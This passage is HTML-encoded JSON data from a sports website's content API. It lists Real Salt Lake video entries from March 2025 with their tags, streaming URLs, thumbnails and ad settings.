&quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;eedea070-346f-46b6-a561-c60b28ad9459&quot;,&#xA;          &quot;_entityId&quot;: &quot;3848dc61-dfe6-4ecc-8f5a-54b06955b5aa&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/minvsrsl-03-29-2025&quot;,&#xA;          &quot;title&quot;: &quot;MINvsRSL 03-29-2025&quot;,&#xA;          &quot;slug&quot;: &quot;minvsrsl-03-29-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minvsrsl-03-29-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44418fad-9e3c-4a78-a433-2ae312f4cb4e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017625,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005VT&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 6977,&#xA;            &quot;awayClubOptaId&quot;: 1899,&#xA;            &quot;venueOptaId&quot;: 13671,&#xA;            &quot;matchDay&quot;: 6&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;107563&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6370879958112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/6abe18b1-9909-4df3-9f0d-3bdb9d90ab3f/10s/master.m3u8?fastly_token=NjljZDNmM2VfZWQzMDIwNTBhZjY3Y2MyMDVkNzc4NzlmOTgzMTEzNWI5NDNlY2Y4MzcyNDZiZjZlZDQyMTUyMzZjMzI1ZTVkMw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/6abe18b1-9909-4df3-9f0d-3bdb9d90ab3f/1d401353-698b-40f9-b887-bb98451b230c/main.mp4?akamai_token=exp=1775058750~acl=/media/v1/pmp4/static/clear/5539867199001/6abe18b1-9909-4df3-9f0d-3bdb9d90ab3f/1d401353-698b-40f9-b887-bb98451b230c/main.mp4*~hmac=239291b4b931a2fb32e14559fe3cfe5627924389c34351b0925ea57af69beddb&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.rsl.com/video/topics/matchday&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=xml_vast2&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Garrett Stewart&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-04-01T15:42:44.27Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-01T15:34:19Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;minvsrsl-remix&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/minvsrsl-remix&quot;,&#xA;        &quot;title&quot;: &quot;MINvsRSL Remix&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/shdcdbohftuetowwe8vc&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/shdcdbohftuetowwe8vc&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6370838653112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370838653112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;4fcfebff-7edf-4201-a107-3daa887a0215&quot;,&#xA;      &quot;_entityId&quot;: &quot;faa4b5b2-af53-48a9-9e34-951c4b06fe70&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-march-29-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;slug&quot;: &quot;hablo-con-pablo-march-29-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;title&quot;: &quot;Hablo Con Pablo: March 29, 2025 Presented by Weber State University&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;eedea070-346f-46b6-a561-c60b28ad9459&quot;,&#xA;          &quot;_entityId&quot;: &quot;3848dc61-dfe6-4ecc-8f5a-54b06955b5aa&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/minvsrsl-03-29-2025&quot;,&#xA;          &quot;title&quot;: &quot;MINvsRSL 03-29-2025&quot;,&#xA;          &quot;slug&quot;: &quot;minvsrsl-03-29-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minvsrsl-03-29-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44418fad-9e3c-4a78-a433-2ae312f4cb4e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017625,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005VT&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 6977,&#xA;            &quot;awayClubOptaId&quot;: 1899,&#xA;            &quot;venueOptaId&quot;: 13671,&#xA;            &quot;matchDay&quot;: 6&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;b9ace247-7734-4a82-b21a-05e10201aef2&quot;,&#xA;          &quot;_entityId&quot;: &quot;fd0a0897-74a6-46d3-9f11-a6135c14de51&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo&quot;,&#xA;          &quot;title&quot;: &quot;RSL Hablo con Pablo&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;79104&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6370838653112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/94a83955-1a4a-4a2f-b74e-6c38c254e0f4/10s/master.m3u8?fastly_token=NjljYzIzN2JfZTUyODYxYWM2Yzk1N2QyMzUzMmExNTg0Mzk1YWViYjljMzU5Yzk4YTgxY2RiOWU1NmJhMWRiYmJmZjMyZDllZg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/94a83955-1a4a-4a2f-b74e-6c38c254e0f4/31a970d9-b3c0-425a-9115-7bc1507d2414/main.mp4?akamai_token=exp=1774986107~acl=/media/v1/pmp4/static/clear/5539867199001/94a83955-1a4a-4a2f-b74e-6c38c254e0f4/31a970d9-b3c0-425a-9115-7bc1507d2414/main.mp4*~hmac=abf36f12ba59efd3c734c2e837da2330a8fc22c774fb74ca94143977f831ea87&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-19T16:24:41.284Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-03-31T19:24:06Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;rslvsmin-hcp&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/rslvsmin-hcp&quot;,&#xA;        &quot;title&quot;: &quot;RSLvsMIN HCP&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/qcqux9g2n2yovdeaw4q4&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/qcqux9g2n2yovdeaw4q4&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6370588197112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370588197112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;3134728d-485a-4598-8a72-79670659a149&quot;,&#xA;      &quot;_entityId&quot;: &quot;c3119abe-b53e-48ca-ad62-66f344de41e7&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-march-22-2025&quot;,&#xA;      &quot;slug&quot;: &quot;remix-march-22-2025&quot;,&#xA;      &quot;title&quot;: &quot;Remix: March 22, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;89fa4cb8-0f3c-4173-a313-9de28f37a23a&quot;,&#xA;          &quot;_entityId&quot;: &quot;c8e55b1b-b145-46d6-945b-20317f2b9013&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsdal-03-22-2025&quot;,&#xA;          &quot;title&quot;: &quot;RSLvsDAL 03-22-2025&quot;,&#xA;          &quot;slug&quot;: &quot;rslvsdal-03-22-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rslvsdal-03-22-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f2f98aeb-198e-4842-bef8-a1c1f12ef5fe&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017613,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005VH&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1899,&#xA;            &quot;awayClubOptaId&quot;: 1903,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;matchDay&quot;: 5&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;137088&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6370588197112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/fb938a26-e607-42f0-b8c9-fbcbbb79d56f/10s/master.m3u8?fastly_token=NjljNTYzNThfZDc1MmRmOTIwYWY3ZjRlNTgwNWZhMDVhZTRhMmE3YTE4YTg0OGFkZTBhYmE1MGJmZjdiNDRiN2JmYjUwMGRjYg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/fb938a26-e607-42f0-b8c9-fbcbbb79d56f/537a2e63-63da-4658-8d89-32484686633c/main.mp4?akamai_token=exp=1774543704~acl=/media/v1/pmp4/static/clear/5539867199001/fb938a26-e607-42f0-b8c9-fbcbbb79d56f/537a2e63-63da-4658-8d89-32484686633c/main.mp4*~hmac=ad65c156626547d84066b46784b9fcbf39f9bd8417d53f818469337fe7d619a7&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.rsl.com/video/topics/matchday&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=xml_vast2&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Garrett Stewart&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-03-26T16:38:09.367Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-03-26T16:29:05Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2025-rsl-videothumbnailtemplate-1920x1080-x7617&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-x7617&quot;,&#xA;        &quot;title&quot;: &quot;2025_RSL_VideoThumbnailTemplate_1920x1080&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/k7lvmayumu7pv1lcrdxj&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/k7lvmayumu7pv1lcrdxj&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6370536869112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370536869112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;ee425849-08b3-4b7b-8c73-9e6e79662a4e&quot;,&#xA;      &quot;_entityId&quot;: &quot;1ed0d828-202b-43c3-aa6d-4014e539d87b&quot;,&#xA;      